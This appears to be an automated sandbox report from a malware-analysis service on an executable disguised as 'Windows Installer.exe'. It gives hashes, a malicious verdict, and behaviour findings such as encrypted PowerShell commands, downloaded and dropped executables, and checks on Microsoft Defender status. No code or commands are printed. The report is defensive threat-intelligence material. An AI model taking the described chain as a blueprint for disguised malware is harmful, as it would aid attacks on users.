



| File name: | Windows Installer.exe |
| Full analysis: | https://app.any.run/tasks/595d08b8-0742-46da-acdd-c6f885e14f75 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2025, 14:36:31 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 8 sections |
| MD5: | 3694B497465AAB94C8230CF9CA1E5D96 |
| SHA1: | 5F8FC0ADF2A1FA18362CA9074BDC477C4696F900 |
| SHA256: | 6B2482C102C27971BD9A05720893A84F69E9C2E1F7810F5962B495497A9E7055 |
| SSDEEP: | 98304:M0XaldX7CJZoheZvfX1xABjd+zyN96BFY3QVZNlrYOaVg5ZPU63VmlJbexLDo6/H:rnP/ |
MALICIOUS
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1808)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1808)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1808)
SUSPICIOUS
Reads security settings of Internet Explorer
- Windows Installer.tmp (PID: 512)
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 3936)
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)

Executable content was dropped or overwritten
- Windows Installer.exe (PID: 4648)
- Windows Installer.tmp (PID: 4844)
- powershell.exe (PID: 1808)
- update.exe (PID: 1816)
- Windows Installer.exe (PID: 3760)
- powershell.exe (PID: 1936)
- update.exe (PID: 5548)
- update.tmp (PID: 1380)
- update.exe (PID: 4320)
- update.tmp (PID: 3860)
- update.exe (PID: 2216)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.exe (PID: 5716)
- update.exe (PID: 5464)
- update.tmp (PID: 6288)
Downloads file from URI via Powershell
- powershell.exe (PID: 1936)
Reads the Windows owner or organization settings
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
Starts POWERSHELL.EXE for commands execution
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
Cryptography encrypted command line is found
- powershell.exe (PID: 1808)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1808)
Cmdlet gets the status of antimalware software installed on the computer
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
Query Microsoft Defender status
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)






